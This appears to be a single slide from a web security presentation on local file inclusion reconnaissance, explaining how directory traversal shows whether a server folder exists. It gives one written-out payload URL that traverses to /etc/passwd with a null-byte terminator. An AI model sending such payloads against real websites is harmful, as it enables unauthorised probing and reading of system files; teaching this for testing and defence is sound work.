

# LFI Reconnaissance
Does a folder exist?
Simply attempt to directory traverse in and out of the directory.  If it exists the include will work.
index.php?page=../../../../../../var/www/doiexist/../../../../../etc/passwd%00